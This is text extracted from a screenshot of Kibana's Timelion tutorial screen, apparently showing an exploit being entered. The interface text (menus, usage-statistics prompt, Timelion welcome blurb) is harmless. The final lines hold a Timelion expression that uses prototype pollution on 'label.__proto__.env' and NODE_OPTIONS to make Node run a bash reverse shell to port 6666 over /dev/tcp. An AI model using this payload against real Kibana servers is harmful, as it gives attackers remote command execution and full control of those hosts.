 kibana
Discover
Visualize
Dashboard
Timelion
Canvas
Machine Learning
Infrastructure
Logs
APM
Dev Tools
Monitoring
Management
D Default
Help us improve the Elastic Stack by providing usage statistics for basic features. We will not share this data outside of Elastic. Read more
Yes No
New Add Save Delete Open Options Help Auto-refresh Last 15 minutes
Welcome to Timelion!
Timelion is the clawing, gnashing, zebra killing, pluggable time series interface for everything. If your datastore can produce a time series, then you have all of the awesome power of Timelion
at your disposal. Timelion lets you compare, combine, and combobulate datasets across multiple datasources with one easy-to-master expression syntax. This tutorial focuses on
Elasticsearch, but you'll quickly discover that what you learn here applies to any datasource Timelion supports.
Ready to get started? Click Next. Want to skip the tutorial and view the docs? Jump to the function reference.
Don't show this again Next
.es(*).props(label.__proto__.env.AAAA='require("child_process").exec("bash -c \'bash -i>& /dev/tcp/ /6666 0>&1\'");//')
.props(label.__proto__.env.NODE_OPTIONS='--require /proc/self/environ')
auto